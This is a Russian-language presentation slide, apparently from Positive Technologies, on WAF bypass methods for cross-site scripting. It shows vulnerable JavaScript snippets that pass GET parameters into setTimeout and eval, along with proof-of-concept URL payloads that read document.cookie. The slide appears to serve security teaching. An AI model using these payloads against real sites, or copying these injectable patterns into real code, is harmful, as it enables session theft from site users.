 Методы обхода WAF – Cross-Site Scripting

Общие проблемы

• Сохраненный вариант XSS

В случае, если удалось «протащить» XSS через фильтр, WAF не сможет воспрепятствовать реализации атаки

• Отраженный вариант XSS в Javascript

Пример: <script> … setTimeout(\"writetitle()\",$_GET[xss]) … </script>
Эксплуатация: /?xss=500); alert(document.cookie);//

• DOM-based XSS

Пример: <script> … eval($_GET[xss]); … </script>
Эксплуатация: /?xss=document.cookie

Аналогичные проблемы наблюдаются у фильтров защиты от XSS на уровне client-side (например, IE8)

POSITIVE TECHNOLOGIES